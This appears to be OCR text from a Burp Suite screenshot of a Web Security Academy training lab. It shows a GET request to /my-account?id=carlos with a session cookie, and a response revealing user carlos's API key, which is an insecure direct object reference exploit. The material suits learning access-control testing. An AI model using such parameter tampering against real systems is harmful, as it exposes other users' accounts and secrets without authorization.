 Request
Pretty Raw Hex \n
1 GET /my-account?id=carlos HTTP/2
2 Host:
0a3600d204c7586e8d19e6d600d40034.web-security-academy.net
3 Cookie: session=GRhKe4FTXk28NqTqAcG5Ase05at313Oi
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a3600d204c7586e8d19e6d600d40034.web-security-aca
demy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
Response
Pretty Raw Hex Render \n
54 <header class="notification-header">
55 </header>
56 <h1>
My Account
</h1>
57 <div id=account-content>
58 <p>
Your username is: carlos
</p>
59 <div>
Your API Key is:
HonbtZutg7to8hr2oaZ66qJczmHbLcCE
</div>
<br/>
60 <form class="login-form" name="change-email-form
action="/my-account/change-email" method="POST"
61 <label>
Email
</label>
62 <input required type="email" name="email" valu